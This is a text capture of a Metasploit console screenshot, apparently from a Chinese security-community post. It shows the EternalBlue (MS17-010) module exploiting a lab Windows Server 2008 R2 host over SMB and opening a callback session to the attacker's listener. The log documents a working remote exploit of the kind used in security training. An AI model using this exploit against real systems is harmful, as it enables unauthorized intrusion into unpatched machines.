 patrilic — msfconsole — ruby ◂ msfconsole — 152×36
msfconsole
~
[+] 192.168.121.131:445 - Connection established for exploitation.
[+] 192.168.121.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.121.131:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.121.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.121.131:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.121.131:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 192.168.121.131:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.121.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.121.131:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.121.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.121.131:445 - Starting non-paged pool grooming
[+] 192.168.121.131:445 - Sending SMBv2 buffers
[+] 192.168.121.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.121.131:445 - Sending final SMBv2 buffers.
[*] 192.168.121.131:445 - Sending last fragment of exploit packet!
[*] 192.168.121.131:445 - Receiving response from exploit packet
[+] 192.168.121.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.121.131:445 - Sending egg to corrupted connection.
[*] 192.168.121.131:445 - Triggering free of corrupted buffer.
[*] Pingback session 3 opened (192.168.1.107:4444 -> 192.168.1.107:64698) at 2019-09-05 23:14:56 +0800
[*] Incoming UUID = a8b3f36beea04321988d246dcb4cc258
[+] UUID identified (a8b3f36beea04321988d246dcb4cc258)
[+] 192.168.121.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.121.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.121.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.121.131 - Pingback session 3 closed.  Reason: User exit
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
先知社区